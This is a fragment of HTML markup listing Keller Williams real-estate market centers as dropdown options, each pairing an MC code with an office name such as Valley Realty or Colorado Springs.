	                        							<option value="mc61">MC61 &mdash; KELLER WILLIAMS REALTY</option>
	                        							<option value="mc942">MC942 &mdash; KELLER WILLIAMS® VALLEY REALTY</option>
	                        							<option value="mc943">MC943 &mdash; KELLER WILLIAMS® WASHINGTON TOWNSHIP</option>
	                        							<option value="mc947">MC947 &mdash; KELLER WILLIAMS® PORT ST. LUCIE</option>
	                        							<option value="mc948">MC948 &mdash; KELLER WILLIAMS® CITY LIFE REALTY</option>
	                        							<option value="mc949">MC949 &mdash; KW UNITED</option>
	                        							<option value="mc951">MC951 &mdash; KELLER WILLIAMS® WHITTIER</option>
	                        							<option value="mc953">MC953 &mdash; KELLER WILLIAMS® ON THE WATER SARASOTA</option>
	                        							<option value="mc955">MC955 &mdash; KELLER WILLIAMS® ATLANTIC PARTNERS SOUTHSIDE</option>
	                        							<option value="mc957">MC957 &mdash; KELLER WILLIAMS® UPSTATE NY PROPERTIES</option>
	                        							<option value="mc958">MC958 &mdash; KELLER WILLIAMS® COMMONWEALTH</option>
	                        							<option value="mc960">MC960 &mdash; KELLER WILLIAMS® LEGACY</option>
	                        							<option value="mc961">MC961 &mdash; KELLER WILLIAMS® CAPITAL PROPERTIES</option>
	                        							<option value="mc963">MC963 &mdash; KELLER WILLIAMS® HAMILTON</option>
	                        							<option value="mc964">MC964 &mdash; KELLER WILLIAMS® TOWN LIFE</option>
	                        							<option value="mc965">MC965 &mdash; KELLER WILLIAMS® REALTY CONSULTANTS</option>
	                        							<option value="mc966">MC966 &mdash; KELLER WILLIAMS® ANKENY</option>
	                        							<option value="mc967">MC967 &mdash; KELLER WILLIAMS® NORTHERN COLORADO</option>
	                        							<option value="mc971">MC971 &mdash; KELLER WILLIAMS® LAKE OF THE OZARKS</option>
	                        							<option value="mc973">MC973 &mdash; KELLER WILLIAMS® GREAT SMOKIES</option>
	                        							<option value="mc974">MC974 &mdash; KELLER WILLIAMS® WINTER PARK</option>
	                        							<option value="mc975">MC975 &mdash; KELLER WILLIAMS® PREMIER</option>
	                        							<option value="mc978">MC978 &mdash; KELLER WILLIAMS® INNOVATE WILMINGTON</option>
	                        							<option value="mc98">MC98 &mdash; KELLER WILLIAMS® REALTY THE MARKETPLACE</option>
	                        							<option value="mc980">MC980 &mdash; KELLER WILLIAMS® N. TUSTIN</option>
	                        							<option value="mc982">MC982 &mdash; KELLER WILLIAMS® GATEWAY</option>
	                        							<option value="mc983">MC983 &mdash; KELLER WILLIAMS® NEWTOWN</option>
	                        							<option value="mc985">MC985 &mdash; KELLER WILLIAMS® YELLOWSTONE PROPERTIES</option>
	                        							<option value="mc987">MC987 &mdash; KELLER WILLIAMS® SEMINOLE</option>
	                        							<option value="mc988">MC988 &mdash; KELLER WILLIAMS® FORT MYERS</option>
	                        							<option value="mc989">MC989 &mdash; KELLER WILLIAMS® PREMIER</option>
	                        							<option value="mc905">MC905 &mdash; KELLER WILLIAMS® CAPITAL PROPERTIES</option>
	                        							<option value="mc908">MC908 &mdash; KELLER WILLIAMS® SAN DIEGO SIGNATURE</option>
	                        							<option value="mc909">MC909 &mdash; KELLER WILLIAMS® HUDSON VALLEY UNITED</option>
	                        							<option value="mc910">MC910 &mdash; KELLER WILLIAMS® COASTAL LIVING</option>
	                        							<option value="mc912">MC912 &mdash; KELLER WILLIAMS® ELITE PARTNERS III REALTY</option>
	                        							<option value="mc913">MC913 &mdash; KELLER WILLIAMS® NAPLES</option>
	                        							<option value="mc914">MC914 &mdash; KELLER WILLIAMS® REALTY METROPOLITAN</option>
	                        							<option value="mc915">MC915 &mdash; KELLER WILLIAMS® MONMOUTH OCEAN</option>
	                        							<option value="mc916">MC916 &mdash; KELLER WILLIAMS® GREATER DES MOINES</option>
	                        							<option value="mc917">MC917 &mdash; KELLER WILLIAMS® PENINSULA ESTATES</option>
	                        							<option value="mc918">MC918 &mdash; KELLER WILLIAMS® GULF BEACHES</option>
	                        							<option value="mc920">MC920 &mdash; KELLER WILLIAMS® REALTY NYC GROUP</option>
	                        							<option value="mc921">MC921 &mdash; KELLER WILLIAMS® LYNCHBURG</option>
	                        							<option value="mc922">MC922 &mdash; KELLER WILLIAMS® BROOKLYN</option>
	                        							<option value="mc924">MC924 &mdash; KELLER WILLIAMS® LAKE CHARLES</option>
	                        							<option value="mc925">MC925 &mdash; KELLER WILLIAMS® EAST MONMOUTH</option>
	                        							<option value="mc926">MC926 &mdash; KELLER WILLIAMS® EXPERIENCE REALTY BROKERAGE</option>
	                        							<option value="mc927">MC927 &mdash; KELLER WILLIAMS® CO-ELEVATION REALTY</option>
	                        							<option value="mc928">MC928 &mdash; KELLER WILLIAMS® ROCHESTER TROY</option>
	                        							<option value="mc929">MC929 &mdash; KELLER WILLIAMS® MISSISSAUGA</option>
	                        							<option value="mc93">MC93 &mdash; KELLER WILLIAMS® LEGACY</option>
	                        							<option value="mc930">MC930 &mdash; KELLER WILLIAMS® TORONTO</option>
	                        							<option value="mc932">MC932 &mdash; KELLER WILLIAMS® GRAND RAPIDS NORTH</option>
	                        							<option value="mc933">MC933 &mdash; KELLER WILLIAMS® GREENSBORO NORTH</option>
	                        							<option value="mc934">MC934 &mdash; KELLER WILLIAMS® CHARLESTON WEST ASHLEY</option>
	                        							<option value="mc938">MC938 &mdash; KELLER WILLIAMS® HUNTINGTON BEACH</option>
	                        							<option value="mc939">MC939 &mdash; KELLER WILLIAMS® GOLD COAST</option>
	                        							<option value="mc94">MC94 &mdash; KELLER WILLIAMS® REALTY SERVICES</option>
	                        							<option value="mc940">MC940 &mdash; KELLER WILLIAMS® EXCEL REALTY</option>
	                        							<option value="mc941">MC941 &mdash; KELLER WILLIAMS® CAPITAL REALTY</option>
	                        							<option value="mc853">MC853 &mdash; KELLER WILLIAMS® FAIRFAX</option>
	                        							<option value="mc854">MC854 &mdash; KELLER WILLIAMS® METRO NORTH</option>
	                        							<option value="mc860">MC860 &mdash; KELLER WILLIAMS® SOUTH BURLINGTON</option>
	                        							<option value="mc861">MC861 &mdash; KELLER WILLIAMS® SOUTHERN ARIZONA</option>
	                        							<option value="mc862">MC862 &mdash; KELLER WILLIAMS® GREATER ROCHESTER WEST</option>
	                        							<option value="mc866">MC866 &mdash; KELLER WILLIAMS® REALTY SERVICES</option>
	                        							<option value="mc869">MC869 &mdash; KELLER WILLIAMS® NEWPORT ESTATES</option>
	                        							<option value="mc87">MC87 &mdash; KELLER WILLIAMS® DENTON</option>
	                        							<option value="mc872">MC872 &mdash; KELLER WILLIAMS® REALTY RIVER CITIES</option>
	                        							<option value="mc875">MC875 &mdash; KELLER WILLIAMS® EAST IDAHO</option>
	                        							<option value="mc877">MC877 &mdash; KW NJ METRO GROUP</option>
	                        							<option value="mc879">MC879 &mdash; KELLER WILLIAMS® 1ADVANTAGE</option>
	                        							<option value="mc881">MC881 &mdash; KELLER WILLIAMS® REALTY LANDMARK II</option>
	                        							<option value="mc882">MC882 &mdash; KELLER WILLIAMS® ST. PETE</option>
	                        							<option value="mc884">MC884 &mdash; KW METRO CENTER</option>
	                        							<option value="mc885">MC885 &mdash; KELLER WILLIAMS® NORTH VALLEY</option>
	                        							<option value="mc886">MC886 &mdash; KELLER WILLIAMS® CHESTERFIELD</option>
	                        							<option value="mc887">MC887 &mdash; KELLER WILLIAMS® VILLAGE SQUARE</option>
	                        							<option value="mc888">MC888 &mdash; KELLER WILLIAMS® NYC - MANHATTAN</option>
	                        							<option value="mc889">MC889 &mdash; KELLER WILLIAMS® MOUNTAIN PROPERTIES</option>
	                        							<option value="mc89">MC89 &mdash; KELLER WILLIAMS® REAL ESTATE, LLC</option>
	                        							<option value="mc890">MC890 &mdash; KELLER WILLIAMS® LIFESTYLES REALTY</option>
	                        							<option value="mc892">MC892 &mdash;  Keller Williams® Capital Realty</option>
	                        							<option value="mc893">MC893 &mdash; KELLER WILLIAMS® ELITE PENINSULA</option>
	                        							<option value="mc896">MC896 &mdash; KELLER WILLIAMS® TRI-LAKES</option>
	                        							<option value="mc897">MC897 &mdash; KELLER WILLIAMS® PREMIER PROPERTIES</option>
	                        							<option value="mc899">MC899 &mdash; KELLER WILLIAMS® EVANSVILLE</option>
	                        							<option value="mc901">MC901 &mdash; KELLER WILLIAMS® ANAHEIM HILLS | YORBA LINDA</option>
	                        							<option value="mc903">MC903 &mdash; KELLER WILLIAMS® JERSEY SHORE</option>
	                        							<option value="mc790">MC790 &mdash; KELLER WILLIAMS® REALTY GROUP</option>
	                        							<option value="mc794">MC794 &mdash; KELLER WILLIAMS® ATLANTIC SHORE</option>
	                        							<option value="mc796">MC796 &mdash; KELLER WILLIAMS® METROPOLITAN</option>
	                        							<option value="mc797">MC797 &mdash; KELLER WILLIAMS® TRI-COUNTY PROPERTIES</option>
	                        							<option value="mc798">MC798 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc803">MC803 &mdash; KELLER WILLIAMS® M?LEAN GREAT FALLS</option>
	                        							<option value="mc807">MC807 &mdash; KELLER WILLIAMS® SUBURBAN REALTY</option>
	                        							<option value="mc810">MC810 &mdash; KELLER WILLIAMS® KEYSTONE</option>
	                        							<option value="mc813">MC813 &mdash; KELLER WILLIAMS® BARTLESVILLE</option>
	                        							<option value="mc815">MC815 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc816">MC816 &mdash; KELLER WILLIAMS® ELITE 757</option>
	                        							<option value="mc819">MC819 &mdash; KELLER WILLIAMS® REALTY WEST</option>
	                        							<option value="mc820">MC820 &mdash; KELLER WILLIAMS® GREATER ROCHESTER</option>
	                        							<option value="mc824">MC824 &mdash; KELLER WILLIAMS® METRO SOUTH</option>
	                        							<option value="mc825">MC825 &mdash; KELLER WILLIAMS® TOWNE SQUARE REALTY</option>
	                        							<option value="mc827">MC827 &mdash; KELLER WILLIAMS® Realty</option>
	                        							<option value="mc828">MC828 &mdash; KELLER WILLIAMS® PINEHURST</option>
	                        							<option value="mc831">MC831 &mdash; KELLER WILLIAMS® RIVERSIDE CENTRAL</option>
	                        							<option value="mc832">MC832 &mdash; KELLER WILLIAMS® BURLINGTON</option>
	                        							<option value="mc836">MC836 &mdash; KELLER WILLIAMS® MONTGOMERY</option>
	                        							<option value="mc838">MC838 &mdash; KELLER WILLIAMS® ENERGY REAL ESTATE, BROKERAGE</option>
	                        							<option value="mc839">MC839 &mdash; KELLER WILLIAMS® LIVING</option>
	                        							<option value="mc840">MC840 &mdash; KELLER WILLIAMS® NW MONTANA</option>
	                        							<option value="mc842">MC842 &mdash; KELLER WILLIAMS® WESTERN UPSTATE</option>
	                        							<option value="mc845">MC845 &mdash; KELLER WILLIAMS® REALTY SOUTHERN TIER &amp; FINGER LAKES</option>
	                        							<option value="mc846">MC846 &mdash; KELLER WILLIAMS® REALTY FIRST CHOICE</option>
	                        							<option value="mc849">MC849 &mdash; KELLER WILLIAMS® CHERVENIC REALTY</option>
	                        							<option value="mc85">MC85 &mdash; KELLER WILLIAMS® LAKE CITIES</option>
	                        							<option value="mc852">MC852 &mdash; KELLER WILLIAMS® BLOOMINGTON</option>
	                        							<option value="mc73">MC73 &mdash; KW RESERVE PALM BEACH</option>
	                        							<option value="mc734">MC734 &mdash; KELLER WILLIAMS® DENHAM SPRINGS</option>
	                        							<option value="mc735">MC735 &mdash; KELLER WILLIAMS® SHOWCASE PROPERTIES</option>
	                        							<option value="mc736">MC736 &mdash; KELLER WILLIAMS® SUNSET CORRIDOR</option>
	                        							<option value="mc738">MC738 &mdash; KELLER WILLIAMS® TAMPA CENTRAL</option>
	                        							<option value="mc739">MC739 &mdash; KELLER WILLIAMS® SOUTH SHORE</option>
	                        							<option value="mc741">MC741 &mdash; KELLER WILLIAMS® CAPITAL</option>
	                        							<option value="mc746">MC746 &mdash; KELLER WILLIAMS® CENTRAL 75</option>
	                        							<option value="mc748">MC748 &mdash; KELLER WILLIAMS® REAL ESTATE</option>
	                        							<option value="mc749">MC749 &mdash; KELLER WILLIAMS® ACTION REALTY, LLC</option>
	                        							<option value="mc751">MC751 &mdash; KELLER WILLIAMS® REALTY LANDMARK</option>
	                        							<option value="mc754">MC754 &mdash; KELLER WILLIAMS® CPRE LLC</option>
	                        							<option value="mc759">MC759 &mdash; KELLER WILLIAMS® WESTFIELD</option>
	                        							<option value="mc762">MC762 &mdash; KW PLATFORM</option>
	                        							<option value="mc767">MC767 &mdash; KELLER WILLIAMS® SOUTH VALLEY</option>
	                        							<option value="mc768">MC768 &mdash; KELLER WILLIAMS® NORTH COUNTRY</option>
	                        							<option value="mc769">MC769 &mdash; KELLER WILLIAMS® REALTY GROUP</option>
	                        							<option value="mc771">MC771 &mdash; KELLER WILLIAMS® EASTSIDE INC</option>
	                        							<option value="mc772">MC772 &mdash; KELLER WILLIAMS® EMPOWER</option>
	                        							<option value="mc773">MC773 &mdash; KELLER WILLIAMS® NW LOUISIANA</option>
	                        							<option value="mc775">MC775 &mdash; KELLER WILLIAMS® PHILADELPHIA</option>
	                        							<option value="mc777">MC777 &mdash; KELLER WILLIAMS® TORONTO</option>
	                        							<option value="mc781">MC781 &mdash; KW METRO CENTER OLD TOWN</option>
	                        							<option value="mc782">MC782 &mdash; KELLER WILLIAMS® MADISON</option>
	                        							<option value="mc785">MC785 &mdash; KELLER WILLIAMS® REALTY BETHANY</option>
	                        							<option value="mc786">MC786 &mdash; KELLER WILLIAMS® PARISHWIDE PARTNERS</option>
	                        							<option value="mc787">MC787 &mdash; KELLER WILLIAMS® MAPLEWOOD-MID TOWN DIRECT</option>
	                        							<option value="mc789">MC789 &mdash; KELLER WILLIAMS® OMAHA</option>
	                        							<option value="mc79">MC79 &mdash; KELLER WILLIAMS® ELITE PARTNERS</option>
	                        							<option value="mc709">MC709 &mdash; KELLER WILLIAMS® MEDIA</option>
	                        							<option value="mc660">MC660 &mdash; KELLER WILLIAMS® TREASURE COAST</option>
	                        							<option value="mc662">MC662 &mdash; KELLER WILLIAMS® CARMEL VALLEY/DEL MAR</option>
	                        							<option value="mc667">MC667 &mdash; KELLER WILLIAMS® INTEGRITY WI/MN</option>
	                        							<option value="mc669">MC669 &mdash; KELLER WILLIAMS® SUCCESS REALTY</option>
	                        							<option value="mc671">MC671 &mdash; KELLER WILLIAMS® ATLANTIC PARTNERS</option>
	                        							<option value="mc673">MC673 &mdash; KELLER WILLIAMS® REALTY PARTNERS</option>
	                        							<option value="mc674">MC674 &mdash; KELLER WILLIAMS® LAKE RIDGE</option>
	                        							<option value="mc676">MC676 &mdash; KELLER WILLIAMS® REALTY CENTRE</option>
	                        							<option value="mc681">MC681 &mdash; KELLER WILLIAMS® CHESAPEAKE</option>
	                        							<option value="mc683">MC683 &mdash; KELLER WILLIAMS® EUGENE SPRINGFIELD</option>
	                        							<option value="mc685">MC685 &mdash; KELLER WILLIAMS® UNITED</option>
	                        							<option value="mc687">MC687 &mdash; KW CONNECTED</option>
	                        							<option value="mc688">MC688 &mdash; KELLER WILLIAMS® NEW BERN</option>
	                        							<option value="mc690">MC690 &mdash; KELLER WILLIAMS® ALASKA GROUP</option>
	                        							<option value="mc691">MC691 &mdash; KELLER WILLIAMS® ALABAMA GULF COAST</option>
	                        							<option value="mc694">MC694 &mdash; KELLER WILLIAMS® HUDSON VALLEY REALTY</option>
	                        							<option value="mc699">MC699 &mdash; KELLER WILLIAMS® GREATER NASSAU</option>
	                        							<option value="mc703">MC703 &mdash; KELLER WILLIAMS® SYRACUSE</option>
	                        							<option value="mc707">MC707 &mdash; KELLER WILLIAMS® LEGACY CENTRAL</option>
	                        							<option value="mc708">MC708 &mdash; KELLER WILLIAMS® CHAMPAIGN</option>
	                        							<option value="mc711">MC711 &mdash; KELLER WILLIAMS® REALTY PROFESSIONALS</option>
	                        							<option value="mc713">MC713 &mdash; KELLER WILLIAMS® SIGNATURE PARTNERS</option>
	                        							<option value="mc72">MC72 &mdash; KELLER WILLIAMS® SOUTHLAKE</option>
	                        							<option value="mc720">MC720 &mdash; KELLER WILLIAMS® GREATER BATON ROUGE</option>
	                        							<option value="mc722">MC722 &mdash; KELLER WILLIAMS® REALTY SERVICES</option>
	                        							<option value="mc724">MC724 &mdash; KELLER WILLIAMS® LAKE NORMAN</option>
	                        							<option value="mc726">MC726 &mdash; KW METRO CENTER</option>
	                        							<option value="mc727">MC727 &mdash; KELLER WILLIAMS® JOHNSON COUNTY</option>
	                        							<option value="mc599">MC599 &mdash; KELLER WILLIAMS® QUANTICO STAFFORD</option>
	                        							<option value="mc603">MC603 &mdash; KELLER WILLIAMS® LOUISVILLE</option>
	                        							<option value="mc608">MC608 &mdash; KELLER WILLIAMS® ROYAL OAK</option>
	                        							<option value="mc610">MC610 &mdash; KELLER WILLIAMS® CAMBRIDGE</option>
	                        							<option value="mc611">MC611 &mdash; KELLER WILLIAMS® NY REALTY</option>
	                        							<option value="mc612">MC612 &mdash; KELLER WILLIAMS® STAMFORD</option>
	                        							<option value="mc614">MC614 &mdash; KELLER WILLIAMS® MERRIMACK VALLEY</option>
	                        							<option value="mc615">MC615 &mdash; KELLER WILLIAMS® ATLANTA - NEWNAN</option>
	                        							<option value="mc616">MC616 &mdash; KELLER WILLIAMS® TRUMBULL</option>
	                        							<option value="mc617">MC617 &mdash; KELLER WILLIAMS® INDY METRO WEST</option>
	                        							<option value="mc619">MC619 &mdash; KELLER WILLIAMS® SOUTHERN NEVADA</option>
	                        							<option value="mc620">MC620 &mdash; KELLER WILLIAMS®</option>
	                        							<option value="mc622">MC622 &mdash; KELLER WILLIAMS® REALTY SMART 1</option>
	                        							<option value="mc628">MC628 &mdash; KW SALT LAKE CITY KELLER WILLIAMS REAL ESTATE</option>
	                        							<option value="mc630">MC630 &mdash; KELLER WILLIAMS® ATLANTA MIDTOWN</option>
	                        							<option value="mc632">MC632 &mdash; KELLER WILLIAMS® MIAMI BEACH</option>
	                        							<option value="mc637">MC637 &mdash; KELLER WILLIAMS® INDY METRO NORTHEAST</option>
	                        							<option value="mc638">MC638 &mdash; KELLER WILLIAMS® ELEVATE</option>
	                        							<option value="mc640">MC640 &mdash; KELLER WILLIAMS® ON THE WATER</option>
	                        							<option value="mc642">MC642 &mdash; KELLER WILLIAMS® ALBUQUERQUE WESTSIDE</option>
	                        							<option value="mc644">MC644 &mdash; KELLER WILLIAMS® PREFERRED</option>
	                        							<option value="mc647">MC647 &mdash; KELLER WILLIAMS® ADVANTAGE III</option>
	                        							<option value="mc648">MC648 &mdash; KELLER WILLIAMS® CITYWIDE</option>
	                        							<option value="mc650">MC650 &mdash; KELLER WILLIAMS® CAPITAL PROPERTIES</option>
	                        							<option value="mc652">MC652 &mdash; KELLER WILLIAMS® of CENTRAL PA</option>
	                        							<option value="mc653">MC653 &mdash; KELLER WILLIAMS® CHERRY HILL</option>
	                        							<option value="mc654">MC654 &mdash; KELLER WILLIAMS® ADVANTAGE REALTY II</option>
	                        							<option value="mc655">MC655 &mdash; KELLER WILLIAMS® PREMIERE PROPERTIES</option>
	                        							<option value="mc656">MC656 &mdash; KELLER WILLIAMS® MISSISSAUGA</option>
	                        							<option value="mc657">MC657 &mdash; KELLER WILLIAMS® SAINT LOUIS</option>
	                        							<option value="mc564">MC564 &mdash; KELLER WILLIAMS® PERFORMANCE REALTY</option>
	                        							<option value="mc525">MC525 &mdash; KELLER WILLIAMS® WESTSIDE</option>
	                        							<option value="mc530">MC530 &mdash; KELLER WILLIAMS® MURFREESBORO</option>
	                        							<option value="mc535">MC535 &mdash; KELLER WILLIAMS® INNOVATIONS</option>
	                        							<option value="mc536">MC536 &mdash; KELLER WILLIAMS® ELITE REALTY</option>
	                        							<option value="mc537">MC537 &mdash; KELLER WILLIAMS® INTEGRITY LAKES</option>
	                        							<option value="mc538">MC538 &mdash; KELLER WILLIAMS® METROPOLITAN</option>
	                        							<option value="mc541">MC541 &mdash; KELLER WILLIAMS® FAIRFAX GATEWAY</option>
	                        							<option value="mc542">MC542 &mdash; KELLER WILLIAMS® URBAN DALLAS</option>
	                        							<option value="mc543">MC543 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc548">MC548 &mdash; KW UNITED - ALEXANDRIA/KINGSTOWNE</option>
	                        							<option value="mc549">MC549 &mdash; KELLER WILLIAMS® SANTA MONICA</option>
	                        							<option value="mc55">MC55 &mdash; KELLER WILLIAMS® INFINITY</option>
	                        							<option value="mc550">MC550 &mdash; KELLER WILLIAMS® PALO ALTO</option>
	                        							<option value="mc552">MC552 &mdash; KELLER WILLIAMS® ROCKWALL</option>
	                        							<option value="mc555">MC555 &mdash; KELLER WILLIAMS® HOOVER</option>
	                        							<option value="mc558">MC558 &mdash; KELLER WILLIAMS® LARCHMONT</option>
	                        							<option value="mc561">MC561 &mdash; KELLER WILLIAMS® SELA</option>
	                        							<option value="mc565">MC565 &mdash; KELLER WILLIAMS® JUPITER</option>
	                        							<option value="mc566">MC566 &mdash; KELLER WILLIAMS® LEGACY ONE</option>
	                        							<option value="mc568">MC568 &mdash; KELLER WILLIAMS® WORCESTER</option>
	                        							<option value="mc569">MC569 &mdash; KELLER WILLIAMS® OC COASTAL</option>
	                        							<option value="mc572">MC572 &mdash; KELLER WILLIAMS® SOUTHERN OREGON</option>
	                        							<option value="mc575">MC575 &mdash; KELLER WILLIAMS® PORTLAND PREMIERE</option>
	                        							<option value="mc576">MC576 &mdash; KELLER WILLIAMS® TRUSSVILLE</option>
	                        							<option value="mc582">MC582 &mdash; KELLER WILLIAMS® MT. JULIET</option>
	                        							<option value="mc583">MC583 &mdash; KELLER WILLIAMS® BLUEGRASS</option>
	                        							<option value="mc584">MC584 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc586">MC586 &mdash; KELLER WILLIAMS® PARK CITY</option>
	                        							<option value="mc587">MC587 &mdash; KELLER WILLIAMS® PARTNERS SW</option>
	                        							<option value="mc594">MC594 &mdash; KELLER WILLIAMS® LITTLE ROCK</option>
	                        							<option value="mc470">MC470 &mdash; KELLER WILLIAMS® RICHMOND WEST</option>
	                        							<option value="mc471">MC471 &mdash; KELLER WILLIAMS® RIDGEFIELD</option>
	                        							<option value="mc472">MC472 &mdash; KELLER WILLIAMS® WILMINGTON</option>
	                        							<option value="mc473">MC473 &mdash; KELLER WILLIAMS® ELITE</option>
	                        							<option value="mc474">MC474 &mdash; KELLER WILLIAMS® MARKET PRO REALTY</option>
	                        							<option value="mc478">MC478 &mdash; KW UNITED - FREDERICKSBURG</option>
	                        							<option value="mc48">MC48 &mdash; KELLER WILLIAMS® DALLAS PRESTON ROAD</option>
	                        							<option value="mc481">MC481 &mdash; KELLER WILLIAMS® HILTON HEAD</option>
	                        							<option value="mc482">MC482 &mdash; KELLER WILLIAMS® REALTY ELK GROVE DRE# 01452193</option>
	                        							<option value="mc485">MC485 &mdash; KELLER WILLIAMS® FAYETTEVILLE</option>
	                        							<option value="mc486">MC486 &mdash; KELLER WILLIAMS® FLAGSHIP OF MARYLAND</option>
	                        							<option value="mc487">MC487 &mdash; KELLER WILLIAMS® HOMETOWN PARTNERS LLC</option>
	                        							<option value="mc493">MC493 &mdash; KELLER WILLIAMS® NASHVILLE MUSIC CITY</option>
	                        							<option value="mc494">MC494 &mdash; KELLER WILLIAMS® VESTAVIA</option>
	                        							<option value="mc495">MC495 &mdash; KELLER WILLIAMS® SOUTHERN ARIZONA</option>
	                        							<option value="mc496">MC496 &mdash; KELLER WILLIAMS® INSPIRE</option>
	                        							<option value="mc499">MC499 &mdash; KELLER WILLIAMS® KALAMAZOO</option>
	                        							<option value="mc501">MC501 &mdash; KELLER WILLIAMS® COASTAL AREA PARTNERS LLC</option>
	                        							<option value="mc502">MC502 &mdash; KELLER WILLIAMS® SPRING HILL</option>
	                        							<option value="mc503">MC503 &mdash; KELLER WILLIAMS® BAKERSFIELD</option>
	                        							<option value="mc504">MC504 &mdash; THE KW COLLECTIVE</option>
	                        							<option value="mc508">MC508 &mdash; KELLER WILLIAMS® WELLINGTON</option>
	                        							<option value="mc509">MC509 &mdash; KELLER WILLIAMS® ONE</option>
	                        							<option value="mc511">MC511 &mdash; KELLER WILLIAMS® PUGET SOUND</option>
	                        							<option value="mc513">MC513 &mdash; KELLER WILLIAMS® PREMIER PARTNERS</option>
	                        							<option value="mc515">MC515 &mdash; KELLER WILLIAMS® MADISON</option>
	                        							<option value="mc516">MC516 &mdash; KELLER WILLIAMS® PREMIER PROPERTIES</option>
	                        							<option value="mc520">MC520 &mdash; KELLER WILLIAMS® NORTH COUNTY</option>
	                        							<option value="mc521">MC521 &mdash; KELLER WILLIAMS® ROCHESTER</option>
	                        							<option value="mc523">MC523 &mdash; KELLER WILLIAMS® STOCKTON KW DRE # 01907539</option>
	                        							<option value="mc411">MC411 &mdash; KELLER WILLIAMS® ALLIANCE</option>
	                        							<option value="mc415">MC415 &mdash; KELLER WILLIAMS® REALTY AT THE LAKES</option>
	                        							<option value="mc417">MC417 &mdash; KELLER WILLIAMS® TEMECULA VALLEY</option>
	                        							<option value="mc420">MC420 &mdash; KELLER WILLIAMS® LOUDOUN GATEWAY</option>
	                        							<option value="mc421">MC421 &mdash; KELLER WILLIAMS® BILTMORE PARTNERS</option>
	                        							<option value="mc423">MC423 &mdash; KELLER WILLIAMS® ASCEND</option>
	                        							<option value="mc424">MC424 &mdash; KELLER WILLIAMS® DALLAS MIDTOWN</option>
	                        							<option value="mc426">MC426 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc427">MC427 &mdash; KELLER WILLIAMS® INTEGRITY</option>
	                        							<option value="mc428">MC428 &mdash; KELLER WILLIAMS® CENTRAL DELAWARE</option>
	                        							<option value="mc429">MC429 &mdash; KELLER WILLIAMS® EAST COUNTY DRE# 01434204</option>
	                        							<option value="mc430">MC430 &mdash; KELLER WILLIAMS® ELITE PROPERTIES</option>
	                        							<option value="mc435">MC435 &mdash; KELLER WILLIAMS® EMPIRE ESTATES</option>
	                        							<option value="mc436">MC436 &mdash; KELLER WILLIAMS® TYLER</option>
	                        							<option value="mc438">MC438 &mdash; KELLER WILLIAMS® BUFFALO</option>
	                        							<option value="mc439">MC439 &mdash; KELLER WILLIAMS® MAIN LINE</option>
	                        							<option value="mc440">MC440 &mdash; KELLER WILLIAMS® GATEWAY REALTY</option>
	                        							<option value="mc446">MC446 &mdash; KELLER WILLIAMS® REALTY SOUTH BAY</option>
	                        							<option value="mc447">MC447 &mdash; KELLER WILLIAMS® LOS FELIZ</option>
	                        							<option value="mc448">MC448 &mdash; KELLER WILLIAMS® IRVINE</option>
	                        							<option value="mc45">MC45 &mdash; KELLER WILLIAMS® AVENUES REALTY LLC</option>
	                        							<option value="mc450">MC450 &mdash; KELLER WILLIAMS® CARLSBAD</option>
	                        							<option value="mc452">MC452 &mdash; KELLER WILLIAMS® NORTHRIDGE-CENTRAL</option>
	                        							<option value="mc453">MC453 &mdash; KELLER WILLIAMS® BEVERLY HILLS</option>
	                        							<option value="mc460">MC460 &mdash; KELLER WILLIAMS® PREFERRED PROPERTIES</option>
	                        							<option value="mc461">MC461 &mdash; KELLER WILLIAMS® MOBILE</option>
	                        							<option value="mc462">MC462 &mdash; KELLER WILLIAMS® COMMUNITY PARTNERS</option>
	                        							<option value="mc463">MC463 &mdash; KELLER WILLIAMS® COASTAL AND LAKES AND MOUNTAINS</option>
	                        							<option value="mc464">MC464 &mdash; KELLER WILLIAMS® INDY METRO SOUTH</option>
	                        							<option value="mc469">MC469 &mdash; KELLER WILLIAMS® HENDERSONVILLE</option>
	                        							<option value="mc359">MC359 &mdash; KELLER WILLIAMS® REALTY NASHVILLE FRANKLIN</option>
	                        							<option value="mc358">MC358 &mdash; KELLER WILLIAMS® CLASSIC REALTY</option>
	                        							<option value="mc360">MC360 &mdash; KELLER WILLIAMS® MIDLAND</option>
	                        							<option value="mc361">MC361 &mdash; KELLER WILLIAMS® SOUTH TAMPA</option>
	                        							<option value="mc362">MC362 &mdash; KELLER WILLIAMS® KANSAS CITY NORTH</option>
	                        							<option value="mc364">MC364 &mdash; KELLER WILLIAMS® PREMIER</option>
	                        							<option value="mc366">MC366 &mdash; KELLER WILLIAMS® PIONEER VALLEY</option>
	                        							<option value="mc368">MC368 &mdash; KELLER WILLIAMS® LANSING</option>
	                        							<option value="mc369">MC369 &mdash; KELLER WILLIAMS® GREATER SPRINGFIELD</option>
	                        							<option value="mc372">MC372 &mdash; KELLER WILLIAMS® CITYSIDE</option>
	                        							<option value="mc373">MC373 &mdash; KELLER WILLIAMS® COASTAL LIVING II</option>
	                        							<option value="mc374">MC374 &mdash; KELLER WILLIAMS® UTAH REALTORS</option>
	                        							<option value="mc375">MC375 &mdash; KW METRO CENTER</option>
	                        							<option value="mc376">MC376 &mdash; KELLER WILLIAMS® SMART</option>
	                        							<option value="mc377">MC377 &mdash; KELLER WILLIAMS® CARY</option>
	                        							<option value="mc383">MC383 &mdash; KELLER WILLIAMS® PREMIER PROPERTIES</option>
	                        							<option value="mc384">MC384 &mdash; KELLER WILLIAMS® GREATER ATHENS</option>
	                        							<option value="mc389">MC389 &mdash; KELLER WILLIAMS® FOLSOM</option>
	                        							<option value="mc391">MC391 &mdash; KELLER WILLIAMS® CORONA</option>
	                        							<option value="mc393">MC393 &mdash; KELLER WILLIAMS® INDIANAPOLIS</option>
	                        							<option value="mc395">MC395 &mdash; KELLER WILLIAMS® REALTY NEW TAMPA</option>
	                        							<option value="mc398">MC398 &mdash; KELLER WILLIAMS® HOUSTON PREFERRED</option>
	                        							<option value="mc399">MC399 &mdash; KELLER WILLIAMS® SEATTLE</option>
	                        							<option value="mc40">MC40 &mdash; KELLER WILLIAMS® DENVER SOUTHEAST</option>
	                        							<option value="mc401">MC401 &mdash; KELLER WILLIAMS® COLORADO SPRINGS</option>
